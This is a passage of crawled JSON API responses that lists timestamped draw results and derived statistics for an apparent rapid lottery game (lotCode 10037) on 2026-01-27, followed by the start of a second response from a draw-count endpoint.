02:04:18","preDrawIssue":33888564,"preDrawCode":"10,09,04,02,06,01,05,08,07,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:03:03","preDrawIssue":33888563,"preDrawCode":"09,04,03,02,08,05,07,10,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:01:48","preDrawIssue":33888562,"preDrawCode":"06,01,07,10,04,02,05,09,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:00:33","preDrawIssue":33888561,"preDrawCode":"04,06,07,01,05,02,10,03,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:59:18","preDrawIssue":33888560,"preDrawCode":"02,04,05,03,09,08,10,07,01,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:58:03","preDrawIssue":33888559,"preDrawCode":"02,03,10,06,07,05,08,01,04,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:56:48","preDrawIssue":33888558,"preDrawCode":"07,01,06,04,09,02,10,08,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:55:33","preDrawIssue":33888557,"preDrawCode":"04,05,06,09,08,07,02,10,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:54:18","preDrawIssue":33888556,"preDrawCode":"09,05,01,08,03,06,02,04,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:53:03","preDrawIssue":33888555,"preDrawCode":"03,02,09,01,10,06,08,04,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:51:48","preDrawIssue":33888554,"preDrawCode":"01,09,02,06,07,05,08,04,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:50:33","preDrawIssue":33888553,"preDrawCode":"04,08,10,03,02,01,07,05,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:49:18","preDrawIssue":33888552,"preDrawCode":"06,03,08,09,02,05,10,07,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:48:03","preDrawIssue":33888551,"preDrawCode":"05,03,10,07,02,04,01,08,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:46:48","preDrawIssue":33888550,"preDrawCode":"10,09,04,05,07,08,01,03,02,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:45:33","preDrawIssue":33888549,"preDrawCode":"06,03,05,08,09,02,07,04,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:44:18","preDrawIssue":33888548,"preDrawCode":"09,04,05,02,10,03,01,08,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:43:03","preDrawIssue":33888547,"preDrawCode":"06,10,08,04,05,07,09,01,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:41:48","preDrawIssue":33888546,"preDrawCode":"03,09,02,08,07,01,05,10,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:40:33","preDrawIssue":33888545,"preDrawCode":"09,03,10,07,05,06,04,01,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:39:18","preDrawIssue":33888544,"preDrawCode":"10,03,05,04,06,07,08,09,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:38:03","preDrawIssue":33888543,"preDrawCode":"04,10,09,07,01,02,06,03,08,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:36:48","preDrawIssue":33888542,"preDrawCode":"02,05,06,04,09,01,10,03,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:35:33","preDrawIssue":33888541,"preDrawCode":"01,09,07,03,02,10,04,05,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:34:18","preDrawIssue":33888540,"preDrawCode":"04,10,08,09,06,02,07,03,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:33:03","preDrawIssue":33888539,"preDrawCode":"04,09,05,01,08,10,07,06,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:31:48","preDrawIssue":33888538,"preDrawCode":"04,09,06,10,05,03,02,01,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:30:33","preDrawIssue":33888537,"preDrawCode":"03,09,01,05,02,10,08,06,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:29:18","preDrawIssue":33888536,"preDrawCode":"02,09,10,07,05,03,01,08,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:28:03","preDrawIssue":33888535,"preDrawCode":"03,10,06,08,01,02,05,09,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:26:48","preDrawIssue":33888534,"preDrawCode":"07,10,09,02,05,01,08,04,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:25:33","preDrawIssue":33888533,"preDrawCode":"05,07,04,08,06,10,01,02,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:24:18","preDrawIssue":33888532,"preDrawCode":"07,09,10,05,08,02,04,06,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:23:03","preDrawIssue":33888531,"preDrawCode":"07,02,10,01,09,05,03,06,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:21:48","preDrawIssue":33888530,"preDrawCode":"07,06,05,08,03,02,10,01,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:20:33","preDrawIssue":33888529,"preDrawCode":"10,07,01,03,05,09,08,02,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:19:18","preDrawIssue":33888528,"preDrawCode":"04,08,09,01,05,10,07,06,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:18:03","preDrawIssue":33888527,"preDrawCode":"09,08,07,04,10,01,05,06,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:16:48","preDrawIssue":33888526,"preDrawCode":"07,06,03,05,10,04,09,01,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:15:33","preDrawIssue":33888525,"preDrawCode":"09,08,07,04,03,06,05,01,10,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:14:18","preDrawIssue":33888524,"preDrawCode":"04,03,02,08,07,10,01,06,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:13:03","preDrawIssue":33888523,"preDrawCode":"03,01,09,02,04,05,07,08,06,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:11:48","preDrawIssue":33888522,"preDrawCode":"04,06,05,07,08,09,02,03,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:10:33","preDrawIssue":33888521,"preDrawCode":"09,02,01,04,03,10,08,06,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:09:18","preDrawIssue":33888520,"preDrawCode":"01,04,08,07,03,02,10,09,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:08:03","preDrawIssue":33888519,"preDrawCode":"10,07,02,09,08,03,06,04,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:06:48","preDrawIssue":33888518,"preDrawCode":"10,07,02,06,04,05,09,01,08,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:05:33","preDrawIssue":33888517,"preDrawCode":"09,03,08,02,05,07,01,10,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:04:18","preDrawIssue":33888516,"preDrawCode":"06,10,07,02,08,04,09,05,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:03:03","preDrawIssue":33888515,"preDrawCode":"01,09,06,03,05,08,02,10,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 01:01:48","preDrawIssue":33888514,"preDrawCode":"04,01,08,07,09,03,10,05,06,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 01:00:33","preDrawIssue":33888513,"preDrawCode":"09,07,10,04,08,03,05,02,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:59:18","preDrawIssue":33888512,"preDrawCode":"08,10,03,01,02,06,04,07,05,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:58:03","preDrawIssue":33888511,"preDrawCode":"05,04,03,08,06,01,10,09,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:56:48","preDrawIssue":33888510,"preDrawCode":"09,05,08,04,06,01,02,03,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:55:33","preDrawIssue":33888509,"preDrawCode":"05,10,08,09,03,06,01,07,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:54:18","preDrawIssue":33888508,"preDrawCode":"03,08,09,04,02,07,01,05,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:53:03","preDrawIssue":33888507,"preDrawCode":"04,10,01,03,07,08,09,02,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:51:48","preDrawIssue":33888506,"preDrawCode":"03,01,05,10,09,08,07,04,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:50:33","preDrawIssue":33888505,"preDrawCode":"03,08,09,06,10,07,02,04,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:49:18","preDrawIssue":33888504,"preDrawCode":"05,09,10,01,04,07,02,06,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:48:03","preDrawIssue":33888503,"preDrawCode":"01,10,04,09,08,03,06,07,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:46:48","preDrawIssue":33888502,"preDrawCode":"08,06,09,03,07,10,04,01,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:45:33","preDrawIssue":33888501,"preDrawCode":"06,09,05,03,02,07,08,04,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:44:18","preDrawIssue":33888500,"preDrawCode":"09,05,02,10,01,08,07,04,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:43:03","preDrawIssue":33888499,"preDrawCode":"03,10,02,08,05,04,01,09,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:41:48","preDrawIssue":33888498,"preDrawCode":"06,05,01,10,04,02,03,09,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:40:33","preDrawIssue":33888497,"preDrawCode":"09,04,10,01,08,03,07,06,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:39:18","preDrawIssue":33888496,"preDrawCode":"09,08,03,06,07,04,05,10,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:38:03","preDrawIssue":33888495,"preDrawCode":"03,06,04,05,01,08,07,09,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:36:48","preDrawIssue":33888494,"preDrawCode":"01,09,04,05,08,03,02,07,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:35:33","preDrawIssue":33888493,"preDrawCode":"03,01,09,04,08,05,02,07,06,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:34:18","preDrawIssue":33888492,"preDrawCode":"07,06,01,09,04,10,03,08,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:33:03","preDrawIssue":33888491,"preDrawCode":"06,08,10,02,05,04,09,03,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:31:48","preDrawIssue":33888490,"preDrawCode":"04,07,03,08,05,09,10,02,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:30:33","preDrawIssue":33888489,"preDrawCode":"08,03,07,05,06,02,01,04,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:29:18","preDrawIssue":33888488,"preDrawCode":"06,09,01,08,02,05,10,03,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:28:03","preDrawIssue":33888487,"preDrawCode":"10,05,02,06,04,07,01,03,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:26:48","preDrawIssue":33888486,"preDrawCode":"05,03,06,09,07,01,02,08,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:25:33","preDrawIssue":33888485,"preDrawCode":"10,08,03,09,01,07,06,04,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:24:18","preDrawIssue":33888484,"preDrawCode":"08,10,09,02,03,06,04,07,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:23:03","preDrawIssue":33888483,"preDrawCode":"10,05,02,06,01,07,08,04,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:21:48","preDrawIssue":33888482,"preDrawCode":"08,03,04,09,05,10,07,02,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:20:33","preDrawIssue":33888481,"preDrawCode":"08,07,04,05,09,10,06,02,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:19:18","preDrawIssue":33888480,"preDrawCode":"04,02,05,10,09,01,08,07,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:18:03","preDrawIssue":33888479,"preDrawCode":"02,09,10,03,05,01,07,08,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:16:48","preDrawIssue":33888478,"preDrawCode":"02,08,03,04,07,01,10,05,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:15:33","preDrawIssue":33888477,"preDrawCode":"07,04,05,03,08,10,06,02,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:14:18","preDrawIssue":33888476,"preDrawCode":"08,09,03,10,06,05,04,01,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:13:03","preDrawIssue":33888475,"preDrawCode":"07,02,03,06,01,08,04,10,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:11:48","preDrawIssue":33888474,"preDrawCode":"03,04,08,09,07,06,05,10,02,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:10:33","preDrawIssue":33888473,"preDrawCode":"05,01,04,10,08,06,09,07,03,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:09:18","preDrawIssue":33888472,"preDrawCode":"01,06,02,10,04,08,09,05,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:08:03","preDrawIssue":33888471,"preDrawCode":"10,02,08,06,05,07,09,03,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:06:48","preDrawIssue":33888470,"preDrawCode":"06,05,08,02,03,04,01,09,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:05:33","preDrawIssue":33888469,"preDrawCode":"05,04,07,06,01,09,08,10,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:04:18","preDrawIssue":33888468,"preDrawCode":"06,08,04,03,09,02,05,07,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:03:03","preDrawIssue":33888467,"preDrawCode":"09,06,04,01,10,05,07,02,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 00:01:48","preDrawIssue":33888466,"preDrawCode":"05,06,09,08,01,03,07,10,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 00:00:33","preDrawIssue":33888465,"preDrawCode":"05,08,10,04,07,06,03,02,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 380
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3724296,"preDrawCode":"10,08,04,01,05,03,06,09,07,02","drawCount":718,"preDrawDate":"2026-01-27","preDrawTime":"2026-01-27 14:56:48","drawTime":"2026-01-27 